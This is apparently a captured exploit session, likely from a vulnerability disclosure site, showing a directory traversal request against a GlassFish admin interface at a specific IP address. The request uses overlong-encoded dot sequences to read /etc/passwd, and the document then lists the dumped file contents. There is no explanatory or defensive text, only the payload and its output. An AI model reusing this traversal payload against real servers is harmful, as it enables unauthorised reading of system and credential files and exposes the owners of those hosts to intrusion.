 Load URL
https://123.59.61.50:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
www.wooyun.org